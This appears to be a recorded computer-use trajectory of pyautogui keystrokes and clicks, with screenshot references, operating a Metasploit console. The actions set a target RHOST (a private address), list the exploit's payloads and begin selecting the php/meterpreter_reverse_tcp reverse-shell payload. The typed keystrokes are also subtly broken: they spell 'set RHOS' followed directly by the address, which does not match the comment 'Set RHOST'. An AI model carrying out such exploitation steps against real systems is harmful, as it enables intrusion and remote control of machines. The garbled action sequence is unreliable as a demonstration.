
pyautogui.moveTo(480, 472)

# Set RHOST to 192.168.211.129.
pyautogui.write('se')

pyautogui.write('t RHOS')

pyautogui.write('192.168.2')

pyautogui.write('11.129')

pyautogui.press('Return')

# Show the module options to confirm RHOST, then begin typing 'show payloads'.
pyautogui.write('show options')

pyautogui.press('Return')

pyautogui.write('show')

pyautogui.write('payloads')

# List the exploit's payloads and select the php/meterpreter_reverse_tcp payload name.
pyautogui.press('Return')

pyautogui.write('use')

pyautogui.doubleClick(249, 418)

pyautogui.press('Return')
